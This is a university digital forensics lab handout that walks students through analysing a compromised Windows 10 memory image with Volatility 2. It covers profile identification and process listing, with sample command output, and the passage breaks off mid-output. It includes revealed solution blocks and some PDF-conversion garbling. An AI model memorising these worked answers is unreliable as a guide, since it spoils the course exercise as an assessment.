

# ZEIT8028: **Digital Forensics**

## **Lab 5: Memory Forensics**

### **Background**

It's Monday morning and the results of your network analysis have successfully been consumed and actioned by the customer.

The customer's SOC performed an initial investigation and successfully located the compromised host. The host was contained and reimaged, but not before a complete memory dump was acquired, as dictated by their standard operating procedures. Unfortunately, the customer's SOC did not have the required expertise to analyse the memory image, so the customer's board decided that an external specialist would need to be procured.

The customer's board is eager to know exactly what happened and they want to know before the commencement of the annual shareholders meeting next week. The board is nervous of the incident going public, which they all know is inevitable.

The customer wants you to answer the following questions in a written report:

- 1. How was the computer compromised?
- 2. What was the extent of the compromise?
- 3. Was anything taken?
- 4. What remediation advice can you provide?

#### **Evidence**

For this lab, you've been provided with one (1) raw memory image (you'll find it in the Lab 5 - Memory Forensics.7z  $\vert$  lab bundle), which is all the evidence you require to complete your investigation.

Before you start the first exercise, verify that your evidence is not corrupt. This ensures that you don't waste your time and effort troubleshooting data that is not working as expected.

The pertinent evidence metadata is as follows:

```
FILE: memory.dmp
SIZE: 5,368,717,312 bytes
SHA1: feec750bd520b3979b0ac693a467e4e645aa6413
MD5: bfd2cfdea988c46386c0238ff0485400
```
#### **Things to Remember**

During your investigation, remember to take lots of notes and document everything that you find. Doing so will make your life significantly easier as you start to bring together your smaller analytical discoveries into a larger picture and will prevent you from questioning or repeating analysis. Most importantly, doing so will make your task of compiling the final report much easier.

#### **Tool of Choice**

To successfully complete this investigation, you'll predominantly be using [volatility](https://www.volatilityfoundation.org/)  $\vert$ . volatility is a cohesive framework that analyses memory dumps from 32- and 64-bit Windows, Linux, Mac, and Android systems. The framework is many things: open-source; written in Python; operable on Windows, macOS, and Linux; extensible and scriptable; unparalleled in the number of feature sets provided which are based on reverse engineering and specialist research; comprehensively supportive of most memory file formats; fast and efficient; and backed by a large and active community, including both users and contributors.

The official volatility wiki has been provided to you, and is located at:

[PATH: ./doc/volatility.wiki/](https://github.com/volatilityfoundation/volatility/wiki)

The specific instance of  $\vert$  volatility installed in your analysis environment is a [fork by Fireeye.](https://github.com/fireeye/win10_volatility) Fireeye have kindly added support for decompressing Windows 10 memory pages, which will make your analysis significantly easier.

Both Volatility 2 (Fireeye) and Volatility 3 have been installed on the VM. Volatility  $2 \mid$  is no longer being developed, so in the real world you'll most likely use version 3. However, version 3 is a complete rewrite of the tool, and not all of the plugins have been ported over yet (and may never be). So, it's useful to understand how to use both to get the most investigative value. The labs for this course will use  $\vert$  Volatility 2  $\vert$  as it's simpler and easier to use. Feel free to attempt the labs with  $\sqrt{$  Volatility 3 in addition; you might uncover additional evidence of malicious activity.

### **Exercise 1:**

### **Preparation**

Your first exercise is to prepare your evidence for analysis.

You must determine what kind of data has been given to you by the acquisition team. You suspect it's a memory image, but what kind of memory image is it?

Using volatility, determine the type of memory image you've been given. It's important to select the correct operating system profile, or you may run into issues during your analysis.

▼ Hint

Initially, you want to use the  $\vert$  imageinfo  $\vert$  command, although this may give you ambiguous results.

NB: You may also receive an error at this stage: vol2.py -f memory.dmp --profile=Win10x64\_17763 pslist. This won't be an issue once you specify the profile later in the lab.

```
analyst@forensics~: vol2.py imageinfo -f memory.dmp
Volatility Foundation Volatility Framework 2.6.1
INFO : volatility.debug : Determining profile based on 
KDBG search...
          Suggested Profile(s) : Win10x64_17134, 
Win10x64_10240_17770, Win10x64_10586, Win10x64_14393, 
Win10x64, Win2016x64_14393, Win10x64_16299, Win10x64_17763, 
Win10x64_15063 (Instantiated with Win10x64_15063)
                      AS Layer1 : 
SkipDuplicatesAMD64PagedMemory (Kernel AS)
                      AS Layer2 : WindowsCrashDumpSpace64 
(Unnamed AS)
                      AS Layer3 : FileAddressSpace 
(/mnt/external/analyst/Lab 5 - Memory Forensics/memory.dmp)
                       PAE type : No PAE
                            DTB : 0x1ad002L
                           KDBG : 0xf8067bea55e0L
           Number of Processors : 2
      Image Type (Service Pack) : 0
                KPCR for CPU 0 : 0xfffff8067aeec000L
```

```
 KPCR for CPU 1 : 0xffff89809f420000L
            KUSER_SHARED_DATA : 0xfffff78000000000L
           Image date and time : 2019-07-13 15:29:09 UTC+0000
      Image local date and time : 2019-07-13 15:29:09 +0000
v Hint
Once you've selected a candidate profile you should perform an additional
verification step by using the \vert kdbgscan \vert command.
analyst@forensics~: vol2.py -f memory.dmp kdbgscan
 **************************************************
Instantiating KDBG using: Kernel AS Win10x64 (6.4.9841 64bit)
Offset (V) : 0xf8067bea55e0
Offset (P) : 0x1ea55e0
 KdCopyDataBlock (V) : 0xf8067bd2cd68
 Block encoded : No
Wait never : 0x6374c2003c046f78
Wait always : 0x7808e1376e99800
KDBG owner tag check : True
Profile suggestion (KDBGHeader): Win10x64
Version64 : 0xf8067bea8dc0 (Major: 15,
Minor: 17763)
Service Pack (CmNtCSDVersion) : 0
Build string (NtBuildLab) : 
17763.1.amd64fre.rs5_release.180
PsActiveProcessHead : 0xfffff8067beb5680 (145
processes)
PsLoadedModuleList : 0xfffff8067bec1a10 (158
modules)
KernelBase : 0xfffff8067baa2000 (Matches 
MZ: True)
 Major (OptionalHeader) : 10
 Minor (OptionalHeader) : 0
KPCR : 0xfffff8067aeec000 (CPU 0)
KPCR : 0xffff89809f420000 (CPU 1)
 ...
```
Of interest, the  $\vert$  kdbgscan  $\vert$  command is designed to positively identify the correct profile and the correct KDBG address. A KDBG structure is a Windows kernel structure used for debugging and contains system information including a headless system build string and service pack information. Inspecting these values will enable you to select the correct profile.

```
You can view all the supported profiles in your instance of volatility by
running:
 analyst@forensics~$ vol2.py --info
 Volatility Foundation Volatility Framework 2.6.1
 Profiles
 --------
 VistaSP0x64 - A Profile for Windows Vista SP0 x64
 VistaSP0x86 - A Profile for Windows Vista SP0 x86
 VistaSP1x64      - A Profile for Windows Vista SP1 x64
 VistaSP1x86 - A Profile for Windows Vista SP1 x86
 VistaSP2x64                         A Profile for Windows Vista SP2 x64
 VistaSP2x86 - A Profile for Windows Vista SP2 x86
Win10x64 - A Profile for Windows 10 x64...
```
#### v Solution

Based on the kdbgscan output, the profile is likely  $W$ in10x64\_17763. This profile is evident in every kdbgscan output.

Document all your findings.

### **Exercise 2: Finding the Malicious Process**

Now that you've determined the correct  $\sqrt{\frac{1}{1 + \frac{1}{1 + \frac{1$ time to start your analysis.

a) Inspect all the processes that were running at the time the memory image was captured using the  $\lceil$  pslist  $\rceil$  command.















If you have prior experience conducting cybersecurity investigations, you should be able to spot the malicious process straight away. If not, don't worry; using your understanding of typical Windows processes and applying deductive analysis, reduce the set of candidate processes until only the malicious process remains.

b) If you find it easier to graphically inspect process ancestry, feel free to use the  $|$  pstree  $|$  command.

```
v Solution
analyst@forensics~$ vol2.py -f memory.dmp 
--profile=Win10x64_17763 pstree
vol2.py -f memory.dmp --profile=Win10x64_17763 pstree
Volatility Foundation Volatility Framework 2.6.1
Name Pid
PPid Thds Hnds Time
-------------------------------------------------- ------ 
------ ------ ------ ----
  0xffff9b01d2fe4140:csrss.exe 388 
380 10 0 2019-07-13 14:44:30 UTC+0000
  0xffff9b01d569a080:wininit.exe 468 
380 1 0 2019-07-13 14:44:31 UTC+0000
. 0xffff9b01d570f080:services.exe 604 
468 9 0 2019-07-13 14:44:31 UTC+0000
.. 0xffff9b01d5f622c0:svchost.exe 1028 
604 5 0 2019-07-13 14:44:35 UTC+0000
.. 0xffff9b01d6a0f2c0:svchost.exe 4108 
604 3 0 2019-07-13 14:44:47 UTC+0000
.. 0xffff9b01d64b30c0:msdtc.exe 4624 
604 9 0 2019-07-13 14:44:54 UTC+0000
.. 0xffff9b01d81b72c0:svchost.exe 3416
```
